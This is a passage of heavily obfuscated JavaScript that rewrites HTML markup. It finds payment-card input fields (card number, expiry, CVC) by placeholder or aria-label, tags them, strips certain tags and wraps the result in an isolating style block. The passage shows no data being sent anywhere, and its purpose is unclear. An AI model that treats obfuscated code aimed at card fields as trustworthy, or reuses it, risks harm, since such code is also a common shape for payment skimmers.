_0x50c6e4[_0x57c297(0xdce,0xea2,0xe5d,0x824)](_0x145051,_0x545fba)},'ZNvVl':_0x539dc5(0xa05,0x474,-_0x2dbdeb._0x427ef7,0x99d),'qMwIX':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x13d5e9,0x8e7,_0x2dbdeb._0x416225,0x2ff)],'altxv':function(_0x1e3f44,_0xab0b56){return _0x1e3f44!==_0xab0b56},'GjlbD':_0x50c6e4.tBaae,'BWIWk':function(_0x32b724,_0x22a21e){function _0x589455(_0x56781f,_0x416c7b,_0x47a078,_0x414981){return _0x539dc5(_0x56781f-0x40,_0x56781f- -0x59e,_0x414981,_0x414981-_0x528133._0x573d93)}return _0x50c6e4[_0x589455(_0x16e7f3._0x42bbbb,_0x16e7f3._0x4099a8,0x49b,_0x16e7f3._0x238140)](_0x32b724,_0x22a21e)},'VUYNk':_0x50c6e4.HArCk,'Lcdvg':function(_0x2285bc,_0x4e8066,_0xcbf428){return _0x50c6e4.OaLsw(_0x2285bc,_0x4e8066,_0xcbf428)},'vCZtR':function(_0xe5c3fb,_0x220d14){function _0x4e88c9(_0x5d3108,_0x5d7f5f,_0x420c47,_0x567049){return _0x539dc5(_0x5d3108-_0x5a0b97._0x12c1cd,_0x5d7f5f- -_0x5a0b97._0x2eea1c,_0x5d3108,_0x567049-_0x5a0b97._0x23021c)}return _0x50c6e4[_0x4e88c9(0x575,0x8f6,_0x246aad._0x14a41d,0xe94)](_0xe5c3fb,_0x220d14)},'OQrRJ':_0x50c6e4[_0x1debc1(0xd17,0x11ca,_0x2dbdeb._0x508e38,_0x2dbdeb._0x1bf806)],'KULzI':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x3965ba,0xdc6,0xf9a,_0x2dbdeb._0x165165)],'lGKqS':function(_0x3238a6,_0x553bf9){function _0x46db41(_0xd9c025,_0x1ecfaf,_0x309777,_0x4e7d18){return _0x539dc5(_0xd9c025-_0x29984f._0x470b2e,_0x4e7d18- -_0x29984f._0x5e7244,_0x1ecfaf,_0x4e7d18-0x7e)}return _0x50c6e4[_0x46db41(_0x5198bc._0x57633c,_0x5198bc._0x3ec523,0x829,0xa1a)](_0x3238a6,_0x553bf9)},'RGmBP':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x245410,0xb8f,_0x2dbdeb._0x5be130,0x7f4)],'KIzVt':_0x1debc1(0x3fb,_0x2dbdeb._0x21f091,0x657,0x769),'sMEYM':function(_0x1f1a66,_0x34bd2c){return _0x1f1a66+_0x34bd2c},'VfNRS':_0x539dc5(0xa6a,_0x2dbdeb._0xa08592,0x812,_0x2dbdeb._0x4ceec6),'WxwAk':function(_0x47aa37,_0x7bb1cb){return _0x50c6e4.qZKUS(_0x47aa37,_0x7bb1cb)}};if(!_0x2871ac[_0x1debc1(_0x2dbdeb._0x48278f,0x869,_0x2dbdeb._0x5462e3,_0x2dbdeb._0x48b1fc)])return'';let _0x4d8cc6=_0x2871ac[_0x539dc5(0x6e6,0x969,0x2e8,_0x2dbdeb._0x135985)];_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0x3f7cef,_0x2dbdeb._0xf817b,0x896)](/(<input[^>]*placeholders*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x4ab4ee,_0x1d348c,_0x544299){const _0x4ddd3e={_0xcc6822:0x50};function _0x41bf63(_0x4a7b02,_0x5310e6,_0x17ee65,_0x40cf54){return _0x1debc1(_0x17ee65- -0x7f,_0x5310e6-0x1c,_0x17ee65-_0x2a5d3a._0x51c6c9,_0x4a7b02)}function _0x249758(_0xd3921f,_0x583ee6,_0x58b133,_0x211c11){return _0x1debc1(_0x58b133- -0x11e,_0x583ee6-_0x4ddd3e._0xcc6822,_0x58b133-0xbc,_0xd3921f)}if(!/sids*=/['test'](_0x1d348c))return _0x50c6e4[_0x41bf63(_0x9358a7._0x585717,_0x9358a7._0x4214be,0x7ed,_0x9358a7._0x2604d8)](_0x50c6e4[_0x249758(0xd,-_0x9358a7._0x459a68,0x33b,0x5f4)](_0x1d348c,_0x50c6e4[_0x249758(_0x9358a7._0x42c4e9,0x9b2,0x92e,0x39d)]),_0x544299);return _0x4ab4ee}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x572d9e,0x818,_0x2dbdeb._0x4b1cbc,_0x2dbdeb._0x134960)](/(<input[^>]*placeholders*=s*["'][^"']*(?:mm|yy|expir|month|year)[^"']*["'][^>]*)(>)/gi,function(_0x82f9aa,_0xd7c2cc,_0x53f660){function _0x22eca6(_0x3deb25,_0x58608f,_0x573cff,_0x2ac657){return _0x1debc1(_0x573cff-_0x237a97._0x52c2e6,_0x58608f-0x13b,_0x573cff-0x95,_0x3deb25)}function _0x2d7ba4(_0x31d5d2,_0x133846,_0x3787fc,_0x4e1f95){return _0x1debc1(_0x31d5d2- -_0x270af1._0x5f531e,_0x133846-_0x270af1._0x33bf57,_0x3787fc-_0x270af1._0x1e51d7,_0x133846)}if(!/sids*=/[_0x2d7ba4(_0x58a5e5._0x377886,0x9ab,0x76f,0x23a)](_0xd7c2cc))return _0x50c6e4[_0x2d7ba4(-_0x58a5e5._0x3d5288,_0x58a5e5._0x5f41e3,-0x327,-_0x58a5e5._0x549d1f)](_0xd7c2cc+_0x2d7ba4(_0x58a5e5._0x23449d,_0x58a5e5._0x10a7d9,_0x58a5e5._0x277ea3,_0x58a5e5._0x450da1),_0x53f660);return _0x82f9aa}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0x888,_0x2dbdeb._0xd0543a,_0x2dbdeb._0x11c805,_0x2dbdeb._0x1f917d)](/(<input[^>]*placeholders*=s*["'][^"']*(?:123|cvc|cvv|security)[^"']*["'][^>]*)(>)/gi,function(_0x30c63c,_0x4d99dc,_0x2af4df){const _0x50a3da={};_0x50a3da[_0x431c51(_0x3989e0._0x31eb6b,0xd49,0x974,_0x3989e0._0x19f1ef)]=_0x5722b[_0x2aa5aa(0xadb,0x434,_0x3989e0._0x1c4f1f,0x582)];function _0x431c51(_0x20a448,_0x1a0a31,_0x514e80,_0x18d9c6){return _0x539dc5(_0x20a448-_0x4ccf55._0x317a00,_0x1a0a31- -_0x4ccf55._0x59d187,_0x20a448,_0x18d9c6-0x107)}function _0x2aa5aa(_0x24fa04,_0x4cc2a9,_0x27b00a,_0x1f4c77){return _0x1debc1(_0x27b00a- -0x3c1,_0x4cc2a9-0xe1,_0x27b00a-0x6d,_0x4cc2a9)}const _0x58ccfb=_0x50a3da;if(_0x5722b.wMTht(_0x2aa5aa(0xe3d,0x920,0x953,0x383),_0x2aa5aa(0x84a,_0x3989e0._0x54870c,0xb7e,0x92f))){if(!/sids*=/[_0x2aa5aa(_0x3989e0._0x54fbc5,_0x3989e0._0x1909cd,_0x3989e0._0x55a94d,_0x3989e0._0x4d9b47)](_0x4d99dc)){if(_0x5722b[_0x2aa5aa(_0x3989e0._0x252226,0xcf4,_0x3989e0._0x20e014,0x7c5)](_0x5722b[_0x2aa5aa(_0x3989e0._0x40eb33,_0x3989e0._0x407da9,0x9fd,0xa89)],_0x5722b[_0x431c51(0x32d,_0x3989e0._0x1f5122,_0x3989e0._0x55a3f4,_0x3989e0._0x23f933)]))return _0x5722b.LJlnr(_0x5722b[_0x431c51(0xd6b,_0x3989e0._0x10385e,0xdfb,0xafb)](_0x4d99dc,_0x5722b.ZNvVl),_0x2af4df);else _0xc4016b=_0x272284}return _0x30c63c}else _0x586770.log(_0x58ccfb[_0x2aa5aa(0xf09,_0x3989e0._0x5a100b,0x96d,0xbe1)])}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x3b45ce,_0x424898,_0x3996e8){const _0x26764e={_0x5aacf4:0xf8,_0x75bc01:0xa6};function _0x4b4790(_0x118e49,_0x53791d,_0x4e9302,_0x8a0b96){return _0x1debc1(_0x53791d- -_0x26764e._0x5aacf4,_0x53791d-_0x26764e._0x75bc01,_0x4e9302-0x15a,_0x8a0b96)}if(!/sids*=/[_0x4b4790(_0x278138._0x1b1bd6,_0x278138._0x30bbcd,_0x278138._0x4c7447,0x71d)](_0x424898)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x4b4790(0x7d5,_0x278138._0x3b287a,_0x278138._0x1ea87a,0xb44)],_0x50c6e4.FHupA))return _0x50c6e4[_0x26244e(0x7d3,0xe58,0x1423,0xef8)](_0x50c6e4[_0x26244e(_0x278138._0x2c8a36,_0x278138._0x37aafc,0xa00,_0x278138._0x14cc26)](_0x424898,_0x50c6e4.aJbAW),_0x3996e8);else{let _0xee4bdb=_0xa183b[_0x26244e(0x10e4,0xae5,_0x278138._0x2bab8d,0x5a0)][_0x26244e(0xa2d,0x6a4,_0x278138._0x5b8b15,_0x278138._0x36faba)][_0x4b4790(_0x278138._0x54d3db,_0x278138._0x4eae29,_0x278138._0x41dc3d,_0x278138._0x3591db)](/\s/g,''),_0x16cb3e=_0xee4bdb[_0x26244e(_0x278138._0x369818,0xa4f,0x6b1,_0x278138._0x48e221)](/.{1,4}/g)?.['join']('\x20')||_0xee4bdb;_0x3dc7ae.target[_0x4b4790(_0x278138._0xc2da5c,_0x278138._0x1331c9,0x8a6,_0x278138._0x1257e3)]=_0x16cb3e}}function _0x26244e(_0x16f4dd,_0x551730,_0x56f778,_0x18c695){return _0x1debc1(_0x551730- -_0x58234e._0x58e3a4,_0x551730-_0x58234e._0x473632,_0x56f778-_0x58234e._0x34374d,_0x16f4dd)}return _0x3b45ce}),_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0xc4fe08,_0x2dbdeb._0x39f35c,0x495)](/(<input[^>]*aria-labels*=s*["'][^"']*(?:expir)[^"']*["'][^>]*)(>)/gi,function(_0x8d9873,_0x39f6be,_0x2971d7){const _0x5ab178={_0x4b1484:0x43,_0x383da3:0x21},_0x2925a9={};_0x2925a9[_0xefb2aa(_0x98021b._0x47a6d4,0x448,0xa85,_0x98021b._0x2b7578)]=_0x5722b.qMwIX;function _0xefb2aa(_0x28d6f7,_0x54c12b,_0x27a365,_0x17c894){return _0x1debc1(_0x27a365- -0x123,_0x54c12b-_0x412b20._0x1cb67d,_0x27a365-0x12d,_0x28d6f7)}const _0x333e57=_0x2925a9;function _0x3ceee2(_0x536aac,_0x31dd46,_0x480d17,_0x4446bb){return _0x1debc1(_0x480d17- -0x464,_0x31dd46-_0x5ab178._0x4b1484,_0x480d17-_0x5ab178._0x383da3,_0x536aac)}if(_0x5722b[_0x3ceee2(0x1135,_0x98021b._0x3f9a36,_0x98021b._0x21b6c2,_0x98021b._0x22cd69)]('iqXxK',_0x5722b[_0xefb2aa(0x107,_0x98021b._0x4f5bf6,0x519,_0x98021b._0x437567)])){if(!/sids*=/['test'](_0x39f6be))return _0x5722b[_0x3ceee2(0xae1,0x7f7,0x4d1,_0x98021b._0x3e33d8)](_0x39f6be,_0x5722b[_0x3ceee2(-0x5b,_0x98021b._0x5038a9,-0x6,-_0x98021b._0x30f39b)])+_0x2971d7;return _0x8d9873}else _0x16c86d[_0xefb2aa(_0x98021b._0x533651,0xe06,0xf20,_0x98021b._0x441d4e)]&&_0x2debfb[_0xefb2aa(0x5fe,0x21b,0x7eb,0x51a)](_0x333e57[_0xefb2aa(_0x98021b._0x388db3,_0x98021b._0xca14d3,_0x98021b._0x2084f1,0xb3d)],_0x3eeaa9)}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:cvc|security)[^"']*["'][^>]*)(>)/gi,function(_0x3a28bc,_0x357956,_0x5b452b){const _0x2fd589={'ugfDj':function(_0x448dd,_0x4d8aec){return _0x5722b.vCZtR(_0x448dd,_0x4d8aec)},'wafSy':_0x5722b[_0x4b0ac3(_0x3dde7f._0x6bf6d,0x8c7,_0x3dde7f._0xdb03d1,0xaa5)],'tpNFx':function(_0x342ff3,_0x2baf82){return _0x342ff3+_0x2baf82},'OHleC':_0x5722b.KULzI};function _0x1fae03(_0x2dbad3,_0x4c3d7a,_0x511baa,_0x2e10ba){return _0x539dc5(_0x2dbad3-0xd4,_0x4c3d7a- -0x5cd,_0x511baa,_0x2e10ba-_0x1c057a._0xf25e2f)}function _0x4b0ac3(_0x4a802f,_0x5f0030,_0x1f0f9a,_0xbbce96){return _0x539dc5(_0x4a802f-_0x34054c._0x3e5bbb,_0x1f0f9a- -0xdf,_0xbbce96,_0xbbce96-_0x34054c._0x4b6f22)}if(_0x5722b[_0x4b0ac3(_0x3dde7f._0x347bc8,0xb1d,_0x3dde7f._0x19d1a5,0x8ab)](_0x5722b[_0x4b0ac3(_0x3dde7f._0x857321,_0x3dde7f._0x4d8b02,0xafc,0xfbb)],_0x4b0ac3(0xa41,_0x3dde7f._0x39a42e,0xcba,_0x3dde7f._0x89bbf))){if(!/sids*=/[_0x1fae03(0x348,0x359,-_0x3dde7f._0x4e524a,0x8a7)](_0x357956)){if(_0x5722b[_0x1fae03(_0x3dde7f._0x355078,0x6e7,_0x3dde7f._0x557db8,_0x3dde7f._0x1eb5e3)](_0x5722b[_0x4b0ac3(0x761,0x252,0x6d0,0x962)],_0x5722b[_0x4b0ac3(0x133,0x8f5,_0x3dde7f._0x1a8910,_0x3dde7f._0x59885c)]))return _0x5722b[_0x4b0ac3(_0x3dde7f._0x325243,_0x3dde7f._0x1229a2,0x819,_0x3dde7f._0x58a88b)](_0x357956,_0x5722b[_0x4b0ac3(_0x3dde7f._0x82fd14,0xe44,0x904,0x505)])+_0x5b452b;else{const _0x3b9937={_0x44cc36:0xe95,_0x33b663:0x569,_0x21e907:0xa19,_0x4807a8:0x7a0,_0x508d92:0x449,_0x432cd1:0x7f7,_0x4626fd:0x1f8,_0x2d8301:0x8f1,_0x239f6f:0x686,_0x4532b7:0x1e7,_0x11c37b:0x8a2,_0x235e19:0xa37,_0x4af648:0x940,_0x2aa3ea:0xddb,_0x311bd5:0x5f8,_0x4fc7fb:0x30e,_0x3c977f:0x7c7},_0x38f140={_0x164db5:0x453,_0x53f656:0x1a6},_0x50bce3={_0x11592c:0x4d};_0x5722b.Lcdvg(_0xfc119c,()=>{function _0x3ab445(_0x2cc931,_0xf157e7,_0xf610d8,_0x3f2ec4){return _0x4b0ac3(_0x2cc931-0x42,_0xf157e7-_0x50bce3._0x11592c,_0x2cc931- -0x10b,_0xf157e7)}function _0x2695cc(_0x3813c2,_0x2d5bb3,_0x2eff8e,_0x18006c){return _0x1fae03(_0x3813c2-0x1be,_0x3813c2-_0x38f140._0x164db5,_0x18006c,_0x18006c-_0x38f140._0x53f656)}_0xf518b1[_0x3ab445(0xe75,0x10fd,_0x3b9937._0x44cc36,0xed7)]&&_0x4c6d1c[_0x3ab445(_0x3b9937._0x33b663,0xa3c,_0x3b9937._0x21e907,-0x110)](_0x3ab445(0x950,_0x3b9937._0x4807a8,_0x3b9937._0x508d92,_0x3b9937._0x432cd1)+_0x3ab445(0x4f6,0x7f5,_0x3b9937._0x4626fd,_0x3b9937._0x2d8301)+_0x2695cc(_0x3b9937._0x239f6f,_0x3b9937._0x4532b7,_0x3b9937._0x11c37b,0x6b)+_0x2695cc(_0x3b9937._0x235e19,0x9aa,0x50b,0xe3a)),_0x2fd589[_0x2695cc(_0x3b9937._0x4af648,_0x3b9937._0x2aa3ea,0xa6a,_0x3b9937._0x311bd5)](_0x47272d,_0x2fd589[_0x3ab445(0x26c,0x334,_0x3b9937._0x4fc7fb,_0x3b9937._0x3c977f)])},-0x3b9+-0x2e*-0x4f+0x1*-0xa15)}}return _0x3a28bc}else _0x184b9e=_0x2fd589[_0x1fae03(0x1cd,_0x3dde7f._0x3e8bfe,_0x3dde7f._0x484ca1,-_0x3dde7f._0x45632b)](_0x2fd589[_0x1fae03(0x5cd,0xad,_0x3dde7f._0x224450,0x658)](_0x4b0ac3(_0x3dde7f._0x418f62,_0x3dde7f._0x31af46,0xf45,0x1327),_0x2e45e4),_0x2fd589[_0x4b0ac3(_0x3dde7f._0x2903a6,0x2e5,_0x3dde7f._0x27806d,0xa8d)])});function _0x539dc5(_0xb5347a,_0x424565,_0x194816,_0x2c76c9){return _0x43f984(_0x194816,_0x424565-_0x3c3772._0x209db9,_0x194816-0xd5,_0x2c76c9-_0x3c3772._0x47d161)}_0x4d8cc6=_0x4d8cc6[_0x1debc1(_0x2dbdeb._0x3adf95,_0x2dbdeb._0xcdb8ea,_0x2dbdeb._0x1c24b2,_0x2dbdeb._0x48ee66)](new RegExp(_0x50c6e4.JYocF('<!',_0x50c6e4[_0x1debc1(_0x2dbdeb._0x373474,_0x2dbdeb._0x77c07,_0x2dbdeb._0x243772,0x26c)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x31dda7,0x818,_0x2dbdeb._0x42df44,0x98f)](new RegExp(_0x50c6e4[_0x1debc1(_0x2dbdeb._0x566b2a,0x8b,_0x2dbdeb._0xe46da8,_0x2dbdeb._0xd2feba)]('<',_0x50c6e4[_0x1debc1(0xee8,0xb01,0xef6,0x152b)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0xa9f,0x818,_0x2dbdeb._0x53ab9b,0xd56)](new RegExp(_0x50c6e4[_0x539dc5(0xa88,0xde5,_0x2dbdeb._0xcda276,_0x2dbdeb._0x16701)]('<',_0x50c6e4[_0x539dc5(0xa27,_0x2dbdeb._0x488d5d,0xc54,_0x2dbdeb._0x7c5396)]),'gi'),'');function _0x1debc1(_0xeb4844,_0x51800a,_0x2c2f1a,_0x43d230){return _0x43f984(_0x43d230,_0xeb4844-0x5a2,_0x2c2f1a-_0x4a9bf7._0x2985a8,_0x43d230-_0x4a9bf7._0x67601)}_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x28ce9e,_0x2dbdeb._0x48e52f,0xbe5,_0x2dbdeb._0x3063f8)](new RegExp(_0x50c6e4[_0x539dc5(_0x2dbdeb._0x49dd92,_0x2dbdeb._0x9877dc,0x4c9,_0x2dbdeb._0x4b7d80)]('<',_0x50c6e4.Bdupx),'gi'),''),_0x4d8cc6=_0x4d8cc6.replace(new RegExp(_0x50c6e4[_0x1debc1(0xce0,_0x2dbdeb._0x3c3f14,_0x2dbdeb._0x2585b2,0xb01)]('<',_0x50c6e4.PJlYw)+_0x50c6e4[_0x539dc5(0x13de,_0x2dbdeb._0x2b768d,0x113c,0xf8b)],'gi'),'');if(_0x2871ac[_0x1debc1(_0x2dbdeb._0x4e121e,-0x230,-_0x2dbdeb._0x5eb81a,0x2b8)+_0x1debc1(_0x2dbdeb._0x23583b,_0x2dbdeb._0x249c78,0x701,_0x2dbdeb._0x556b8c)]){if(_0x50c6e4.jYQfY(_0x1debc1(0xbfe,_0x2dbdeb._0x4abd48,_0x2dbdeb._0x50aa30,0x11f5),_0x50c6e4[_0x1debc1(0x8cc,0x2f7,0xe9d,0xec2)])){_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x1a2a9e,0x818,_0x2dbdeb._0x4e05d4,_0x2dbdeb._0xa1954a)](new RegExp(_0x50c6e4.YoMXq(_0x50c6e4[_0x1debc1(0xa2e,_0x2dbdeb._0x3cbcdb,_0x2dbdeb._0x6e98be,0x701)]('<',_0x1debc1(0x3e2,_0x2dbdeb._0x3f43ee,0x534,0x96e)+'*)>([\x5cs\x5cS]'+'*?)<'),_0x539dc5(0x99b,0xa1e,0xa33,0xa89)),'gi'),function(_0x46ac38,_0x591136,_0x5cf94d){function _0x2dcc8b(_0x1bd089,_0xce2b37,_0x468d8e,_0x4eab68){return _0x539dc5(_0x1bd089-0xa7,_0x468d8e- -0x276,_0xce2b37,_0x4eab68-0x174)}function _0x2f880a(_0x44f801,_0x4742b6,_0x40529f,_0x4ef6f4){return _0x539dc5(_0x44f801-_0x2e4d5e._0x3d249b,_0x4ef6f4- -_0x2e4d5e._0x34e7dd,_0x4742b6,_0x4ef6f4-0x8)}if(_0x5722b[_0x2dcc8b(0xe5f,_0x56ea17._0x4f0a01,0xbcf,0xf5d)]!==_0x5722b[_0x2dcc8b(_0x56ea17._0x36b6ff,_0x56ea17._0x4850ab,_0x56ea17._0x3bec7b,_0x56ea17._0x4a352d)]){const _0x421f0e=_0x485bd7?function(){if(_0x59d4e1){const _0x4b553a=_0x2476e7.apply(_0x49b366,arguments);return _0x3e4126=null,_0x4b553a}}:function(){};return _0x2a12ec=![],_0x421f0e}else{const _0x146bbc=_0x446078(_0x5cf94d);return _0x5722b[_0x2dcc8b(_0x56ea17._0xb6b599,0xa6d,_0x56ea17._0x59385e,_0x56ea17._0x12d04f)](_0x5722b[_0x2f880a(_0x56ea17._0xb3168b,-0x10,_0x56ea17._0x194f4b,0x56c)](_0x5722b[_0x2dcc8b(_0x56ea17._0x1fc437,_0x56ea17._0xc5c1dd,0x797,_0x56ea17._0x4c9f69)](_0x5722b[_0x2dcc8b(0x787,_0x56ea17._0x369d77,0x6dc,0x98b)](_0x2f880a(_0x56ea17._0x1af5aa,0x9d0,_0x56ea17._0x50348e,0xaad),_0x591136),'>'),_0x146bbc),_0x2f880a(0x54f,0xeea,0x1018,0xbc8))}});const _0x3ac804='\x0a<style>\x0a.'+_0x539dc5(0x9ea,_0x2dbdeb._0x3bd1a2,_0x2dbdeb._0x562ad6,0x4a1)+_0x1debc1(_0x2dbdeb._0x37878a,_0x2dbdeb._0x29ccb8,0x1190,_0x2dbdeb._0x1cd9a4)+_0x539dc5(0x1126,0xd5f,_0x2dbdeb._0x3ff9e5,_0x2dbdeb._0x1ab59e)+_0x539dc5(_0x2dbdeb._0x3c349b,0xe21,_0x2dbdeb._0x2acc6a,_0x2dbdeb._0x52b44a)+'ial\x20!impor'+_0x1debc1(_0x2dbdeb._0x1e1c29,_0x2dbdeb._0x28a001,_0x2dbdeb._0x3f43fc,_0x2dbdeb._0x1ae2bf)+_0x1debc1(_0x2dbdeb._0x50743f,0x966,0x133,_0x2dbdeb._0x224745)+'lock\x20!impo'+_0x539dc5(0x9d0,_0x2dbdeb._0x458f55,0xfd1,_0x2dbdeb._0x1770ea)+_0x539dc5(_0x2dbdeb._0x55807c,0x106c,0xefd,0xd97)+_0x1debc1(_0x2dbdeb._0x150483,-0x188,0x503,-0xe2)+_0x539dc5(_0x2dbdeb._0x43c8f4,_0x2dbdeb._0x382783,0x7c3,0x608)+'f\x20!importa'+_0x539dc5(0x1275,0xc96,_0x2dbdeb._0xab5aeb,0x720)+_0x539dc5(0x23e,_0x2dbdeb._0x19e4aa,0x982,_0x2dbdeb._0x241223)+_0x1debc1(0x993,0x4d4,_0x2dbdeb._0xa8bd28,_0x2dbdeb._0x178eb7)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+_0x1debc1(0x4a8,0x882,0x294,_0x2dbdeb._0x568dd3)+_0x539dc5(0xd91,0xa9a,_0x2dbdeb._0x270e0d,0x8ec)+_0x539dc5(_0x2dbdeb._0x3d1324,0x7ca,0x591,_0x2dbdeb._0x2e0d27)+'w-isolated'+_0x539dc5(_0x2dbdeb._0x21afcd,0x732,_0x2dbdeb._0x4d22f8,0x2a8)+_0x1debc1(0x7cd,_0x2dbdeb._0x14db70,_0x2dbdeb._0x111202,_0x2dbdeb._0x5e43b2)+_0x1debc1(_0x2dbdeb._0x4f2cdf,0x10de,_0x2dbdeb._0x293d03,0x961)+_0x1debc1(0x81d,_0x2dbdeb._0x242cbf,_0x2dbdeb._0x3b7817,_0x2dbdeb._0x3ab300)+_0x539dc5(0x92a,0xa16,_0x2dbdeb._0x1682ce,_0x2dbdeb._0x57d682)+'box-sizing'+_0x539dc5(0xd70,_0x2dbdeb._0x26cf6a,0x1148,_0x2dbdeb._0x399f2e)+_0x1debc1(_0x2dbdeb._0x510712,_0x2dbdeb._0x28efed,_0x2dbdeb._0x47cfb7,_0x2dbdeb._0x1a4314)+'ant;\x0a}\x0a</s'+_0x1debc1(0xb9b,_0x2dbdeb._0x24d9dc,0xb15,0x1112)+_0x1debc1(_0x2dbdeb._0x28dad0,0x92d,_0x2dbdeb._0x294877,_0x2dbdeb._0x16c22e)+_0x539dc5(0xff5,_0x2dbdeb._0x441524,_0x2dbdeb._0x161725,0x74b)+_0x1debc1(0x3e1,_0x2dbdeb._0x41df3c,_0x2dbdeb._0x3ec4ce,_0x2dbdeb._0x2a2937)+_0x1debc1(0xd63,0xc95,0xf58,_0x2dbdeb._0x2871ba);_0x4d8cc6=_0x50c6e4[_0x539dc5(0xce2,0x6d9,0xc2,0x3c2)](_0x3ac804,_0x4d8cc6)+_0x50c6e4[_0x1debc1(0xb1f,_0x2dbdeb._0x1472ad,0x9e5,_0x2dbdeb._0x1c2cf9)]}else{const _0xb246b=_0x3127f3[_0x539dc5(_0x2dbdeb._0x2e841b,_0x2dbdeb._0xf02c1,_0x2dbdeb._0x3d66dc,0xf14)+'tor'](_0x78455a);if(_0xb246b)return _0xb246b}}return _0x4d8cc6}function _0x649010(_0x4c970f,_0x4e81c8){const _0x2d019f={_0x16695c:0x1e7,_0x5ef4ec:0x2c},_0x3215d8={_0x20d5cb:0x2ca,_0xee3ef7:0x5dc},_0xc0bcc0={_0x119858:0x516,_0x56ba0d:0x6b,_0x5b74a3:0x1b3},_0x45cc0e={_0x16f7a9:0x5d2,_0x4d7f79:0x490,_0x28fe70:0xd6,_0x5e5c82:0xbb2,_0x1bddb4:0x735,_0x136ccd:0x8a8,_0x2e795c:0x630,_0x37f227:0x2b5,_0x334e43:0x952,_0xf0c3ed:0xd1,_0x2d0408:0x3f7,_0x2e882d:0x6d9,_0x53a178:0x35d,_0x303b01:0x1b2,_0x34f819:0x700,_0x380092:0x10b,_0x14a9ee:0x50e,_0x3a8f82:0x8a2,_0x569bbc:0x8bf,_0x4381f6:0x4b5,_0x246d85:0x58f,_0x22e5ec:0x1a0,_0x18b54e:0x210,_0x4574ab:0x1a8,_0x32f9c6:0x17,_0xc149d1:0x285,_0xe2d1af:0x773,_0x5c0a98:0x227,_0x29d3e6:0x1b,_0x28bd5c:0x71f,_0x5ae6fa:0xa76,_0x351661:0x46b,_0x44fac6:0x173,_0x5f1382:0x9d6,_0x17c879:0x128,_0x2599c0:0x3c4,_0x446be2:0x981,_0x30ae18:0x87d,_0x1f8dc1:0x7a8,_0x4b802b:0xb92,_0x4e7c4d:0x9aa,_0x4ff387:0x9cc,_0x49f651:0xb34,_0x3dc916:0x7dd,_0x19f036:0x6df},_0x20c292={_0x4a4ce5:0x132},_0x4c3132={_0x15cf9f:0x14,_0x3ad3c7:0x5},_0x1c342a={_0x4b02ad:0x375,_0x2168a4:0x1d3},_0x5135cf={'ZBFCg':function(_0x24b0a2,_0x35a703){return _0x50c6e4.RheNQ(_0x24b0a2,_0x35a703)},'LSaMx':_0x50c6e4[_0x21751a(_0x177a08._0x5c074e,_0x177a08._0x39ce19,0x129c,0x10dd)],'mXUuI':function(_0x737a1d,_0x36213f){return _0x737a1d(_0x36213f)},'nnHSF':_0x50c6e4.uhCYh,'XtFgv':function(_0x18bbfe,_0xe861a4){function _0x258c73(_0x35b472,_0x382581,_0xaea148,_0x4150be){return _0x21751a(_0x382581- -_0x1c342a._0x4b02ad,_0x382581-0xbd,_0xaea148-_0x1c342a._0x2168a4,_0xaea148)}return _0x50c6e4[_0x258c73(0xdf4,_0x54c2bf._0x46b7f2,0x7ca,0xb05)](_0x18bbfe,_0xe861a4)},'cPnBT':_0x5c48d7(-0x206,_0x177a08._0x124f60,-0x238,0x365),'NFFGu':_0x50c6e4.NFQfJ,'qRheO':function(_0x5261af,_0x4ee79f){return _0x5261af!==_0x4ee79f},'AZyup':_0x50c6e4[_0x21751a(0xcb9,_0x177a08._0xdeade0,_0x177a08._0x4916fe,0x951)],'YmAnI':_0x5c48d7(-_0x177a08._0x43fff6,_0x177a08._0x359c01,0x82b,-_0x177a08._0x3a3944),'QUqwZ':_0x50c6e4[_0x21751a(0x92e,0x2d9,0xc7f,0xd7e)],'cVLVQ':function(_0x1ff47d,_0x1e5c47){return _0x1ff47d(_0x1e5c47)},'NyxLA':function(_0xee2239,_0x30a57a){return _0xee2239/_0x30a57a},'uCdSJ':function(_0x5e0df9,_0x410904){const _0x254ed2={_0x37f401:0x5ce};function _0x405afd(_0x164943,_0x1a41d9,_0x5f212e,_0x2dc726){return _0x21751a(_0x2dc726- -_0x254ed2._0x37f401,_0x1a41d9-0x60,_0x5f212e-0x1d,_0x1a41d9)}return _0x50c6e4[_0x405afd(_0x3b19df._0x2daeb4,_0x3b19df._0x3a495b,_0x3b19df._0x42f033,_0x3b19df._0x47e1b3)](_0x5e0df9,_0x410904)},'TMaUM':_0x50c6e4.bzFVf,'EepFK':_0x50c6e4[_0x21751a(_0x177a08._0x39b18c,_0x177a08._0x37bcfb,-0x11e,_0x177a08._0x3bff89)],'fuNFM':_0x5c48d7(0xa3d,_0x177a08._0x2edfe6,0x1183,_0x177a08._0x587d32)+_0x5c48d7(0x421,_0x177a08._0x5a0557,0x170,0x127)+_0x5c48d7(0x557,0x502,_0x177a08._0x3bd434,0x674)};function _0x5c48d7(_0x107888,_0x2d0882,_0x7e5922,_0xa98abc){return _0x43f984(_0x7e5922,_0x2d0882-0x393,_0x7e5922-0x5a,_0xa98abc-0x1a6)}function _0x21751a(_0x1cccd8,_0x1f9043,_0x29e269,_0x15c6f2){return 